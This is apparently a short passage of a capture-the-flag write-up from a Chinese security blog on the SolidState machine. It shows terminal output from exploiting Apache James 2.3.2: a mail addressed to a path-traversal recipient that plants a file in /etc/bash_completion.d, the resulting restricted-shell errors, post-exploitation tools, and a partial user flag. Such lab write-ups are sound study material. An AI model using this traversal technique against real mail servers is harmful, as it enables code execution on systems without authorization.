 dayuMiral
ayuSolidState
-rbash: L
errorMessagetLjava/lang/String: No such file or directory
-rbash: L
lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': com
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: user@domain>
Message-ID: <22085305.3.1590429969527.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 10.10.14.27 ([10.10.14.27])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 1001
for <../../../../../../../../etc/bash_completion.d@localhost>;
Mon, 25 May 2020 14:06:09 -0400 (EDT)
Date: Mon, 25 May 2020 14:06:09 -0400 (EDT)
From: user@domain
: No such file or directory
^Cmindy@solidstate:~$ ls
bin linpeas.sh pspy32 user.txt
mindy@solidstate:~$ cat user.txt
a23f556fd75
mindy@solidstate:~$
大余安全
https://blog.csdn.net/qq_34801745